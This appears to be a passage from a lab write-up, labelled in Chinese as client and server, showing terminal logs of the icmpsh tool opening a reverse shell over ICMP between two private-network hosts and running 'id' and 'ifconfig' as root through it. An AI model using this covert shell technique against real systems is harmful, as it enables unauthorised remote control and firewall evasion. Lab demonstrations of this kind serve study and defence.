 root@kali:~/icmpsh-s-linux# ./icmpsh-s-linux -t 192.168.199.131 -v
[DEBUG] Spawning the shell.
[DEBUG] SHELL PID: 3876, fd[0]: 3, fd[1]: 6.
net.ipv4.ping_group_range = 0 0
[DEBUG] Attempting to read from the shell...
[DEBUG] No data was returned from the process.
Sent ICMP
[DEBUG] Received ICMP Reply, id=0x539, sequence =  0x0, total bytes: 8, data b
ytes: 0.
[DEBUG] Transfer to server was successful, here is the response received: [DEB
UG] Sleeping for 200 miliseconds.
[DEBUG] Attempting to read from the shell...
[DEBUG] No data was returned from the process.
Sent ICMP
Got no reply
[DEBUG] No reply received.
[DEBUG] Sleeping for 200 miliseconds.
[DEBUG] Attempting to read from the shell...
[DEBUG] No data was returned from the process.
Sent ICMP
客户端
root@kali:~/icmpsh# python icmpsh_m.py 192.168.199.131 192.168.199.159
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.199.159  netmask 255.255.255.0  broadcast 192.168.199.255
inet6 fe80::20c:29ff:fe5f:c9d9  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:5f:c9:d9  txqueuelen 1000  (Ethernet)
RX packets 24756  bytes 5156356 (4.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10159  bytes 1855785 (1.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
^CTraceback (most recent call last):
File "icmpsh_m.py", line 138, in <module>
main(sys.argv[1], sys.argv[2])
File "icmpsh_m.py", line 83, in main
if sock in select.select([ sock ], [], [])[0]:
KeyboardInterrupt
root@kali:~/icmpsh#
服务端